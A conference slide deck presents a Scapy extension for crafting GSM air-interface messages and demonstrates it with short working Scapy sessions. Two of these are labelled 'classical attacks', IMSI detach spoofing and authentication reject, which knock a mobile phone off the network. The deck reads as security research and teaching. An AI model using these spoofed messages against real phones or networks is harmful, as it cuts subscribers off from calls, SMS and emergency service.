

Extending Scapy by a GSM Air Interface

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- 1 About the author
- 2 Motivation
- 3 Background
 - Structure of a GSM network
 - Scapy
- 4 The code
 - Philosophy
 - Sending a message
- 5 Results
 - The test environment
 - Everyday example: Call
 - Classical Attacks
 - Novel Attack
 - Source code


About the author

- IT-Security enthusiast
- M. Sc. IT Security Ruhr Universität Bochum
- Co-Founder of Chaos Computer Club Lëtzebuerg
- Member of FluxFingers CTF team


Motivation

- Hard to test for independant security researchers
- Starting to place effort in GSM due to affordable infrastructure
- Supported by an open-source community
- No similar tool available

Structure of a GSM network



Structure of a GSM network



Scapy

- Powerful interactive packet manipulation program
- Fast way to create packets
- Easy to add new protocols
- Uses the python interpreter


Philosophy

- Create smallest valid messages
 - Optional Information Elements (IE)
 - Optional fields
- Every message can be created
- Add IE's by setting `<IE-name>_presence=1`
- Scapy GSM-um allows us to:
 - Create layer 3 messages on a command line
 - Send layer 3 messages from a BTS → MS
 - And from a MS → BTS
- Scope of the code so far: 04.08
- Limitations

Sending a message

- We need a method to send raw bytes to a device
- Added different sockets to Scapy:
 - UDP socket (i.e USRP)
 - TCP socket (i.e nanoBTS)
 - Unix Domain Socket (i.e osmocomBB)
- Offers most flexibility, easy to use with your preferred hardware

The test environment



- USRP1 - RFX900 - Clocktamer
- Sends messages to Mobile Stations using *testcall* of openBTS

Recreate captured packets

1/2

Measurement Report Message

```
>>> a=measurementReport ()
>>> a.bcchC5Hi=10; a.bsicC6=29; a.bsicC5=18; a.bcchC6Hi=2; a.rxlevC6Lo=18;
>>> a.bcchC6Hi=2; a.rxlevC5Lo=3; a.rxlevC5Hi=1; a.bsicC4=25; a.bcchC4=0xa; a.bcchC2=3;
>>> a.bsicC2Lo=0; a.bcchC2=3; a.bsicC1Hi=1; a.bsicC3Lo=25; a.bsicC1Hi=1;
>>> a.rxLevSub=39; a.noNcellLo=2; a.rxlevC4Lo=3; a.rxlevC3Lo=3; a.bcchC3=12;
>>> a.bcchC5Hi=3; a.bsicC1Hi=2; a.bsicC2Hi=1; a.bsicC2Hi=6; a.bsicC3Hi=3;
>>> a.baUsed=1; a.dtxUsed=1; a.rxLevFull=39; a.noNcellHi=1; a.rxlevC1=38;
>>> a.bcchC1=4; a.bsicC1Hi=2; a.rxlevC2=18; a.bsicC1Hi=1; a.bsicC3Lo=1;
>>> hexdump(a)
0000 06 15 E7 27 01 A6 22 12 0D 06 D8 CB 6A 65 33 24      ... '.."..... je3$
0010 92 5D                                                  .]
```


Recreate captured packets

2/2

```
▼ GSM A-I/F DTAP - Measurement Report
  ▼ Protocol Discriminator: Radio Resources Management messages
    0000 .... = Skip Indicator: 0
      .... 0110 = Protocol discriminator: Radio Resources Management messages (6)
        DTAP Radio Resources Management Message Type: Measurement Report (0x15)
      ▶ Measurement Results
        ..I...'.".....]
0000 01 01 49 06 15 e7 27 01 a6 22 12 0d 06 d8 cb 6a e3$.]
0010 65 33 24 92 5d
```

Performing a call

1/3




- 1 Call initiated by the mobile station
- 2 Call initiated by the base transceiver station

Performing a call 2/3

Mobile Station

Base Transceiver Station



Performing a call

3/3

Perform a call using gsm-um

```
1 >>> sendum( setupMobileOriginated () )  
2 >>> sendum( connectAcknowledge () )
```

Demonstration


1st classical attack (MS ↔ BTS)

1/3

Information element	Presence	Length
Mobility management protocol discriminator	M	1/2
Skip indicator	M	1/2
IMSI detach indication message type	M	1
Mobile station classmark	M	1
Mobile identity	M	2-9

Presence and length fields of an IMSI DETACH INDICATION message

- "M" means the IE is mandatory
- Length is expressed in bytes



1st classical attack (MS ↔ BTS)

3/3

De-registration Spoofing

```
1 >>> a=lmsiDetachIndication ()
2 ... a.typeOfId=1; a.odd=1; a.idDigit1=0xF;
3 ... a.idDigit2_1=2; a.idDigit2=7; a.idDigit3_1=0;
4 ... a.idDigit3=7; a.idDigit4_1=7; a.idDigit4=2;
5 ... a.idDigit5_1=0; a.idDigit5=0; a.idDigit6_1=0;
6 ... a.idDigit6=1; a.idDigit7_1=2; a.idDigit7=7;
7 ... a.idDigit8_1=7; a.idDigit8=5; a.idDigit9_1=1; a.idDigit9=4;
8 >>> hexdump(a)
9 0000 05 01 00 08 F0 27 07 72 00 01 27 75 14 .....'.r..'u.
10 >>> sendum(a)
```

Results:

- User can't receive any SMS or call
- Everything looks normal to the user
- Active calls get killed

2nd classical attack (BTS ↔ MS)

Authentication reject attack

```
1 >>> a=authenticationReject()
2 >>> a.show()
3 ###[ Skip Indicator And Transaction Identifier and Protocol Discriminator ]###
4     ti= 0
5     pd= 5
6 ###[ Message Type ]###
7     mesType= 0x11
8 >>> hexdump(a)
9 0000 05 11
10 >>> sendum(a)
```

Results:


- Disconnected from the network: *SIM card registration failed*
- Unable to connect to any other GSM network until the Mobile Station is restarted

Demonstration

State-machines in GSM

1/3

- Available in the specifications (04.08 sect. 5.1 for MS side)
- Idea: Test the correct behaviour of the implementations
- Send legit messages in a "wrong" order
- Working on it using Scapy gsm-um
- Subgraph of MS side state-machine on the next slide




State-machines in GSM

2/3

- This is work in progress
- Call-Clearing example:

Mobile Station

Base Transceiver Station



State-machines in GSM

3/3

- Idea: Make the user think we hangup

Test 1

```
1 >>> a = setupMobileOriginated ()
2 >>> b = connectAcknowledge ()
3 >>> c = disconnectNetToMs ()
4 >>> a = setupMobileOriginated ()
```

Test 2

```
1 >>> a = setupMobileOriginated ()
2 >>> b = connectAcknowledge ()
3 >>> c = disconnectNetToMs ()
4 >>> b = connectAcknowledge ()
```

Note: Didn't work, at least not on my phones ;-)

Source code

```
Only wimps use tape backup: _real_ men just
upload their important stuff on ftp, and let
the rest of the rest of the world mirror it ;)
```

– Linus Torvalds

```
hg clone http://hg.secdev.org/scapy my-scapy
```

- Examples:

```
http://0xbadcable.lu/scapy_gsm_um-howto.txt
```

- Thesis:

```
http://0xbadcable.lu/papers/scapy_gsm.pdf
```

- Bugs, feedback & questions: <k@0xbadcable.lu>

- twitter: @kabel

Thank you

- Thanks for your attention
- Any questions?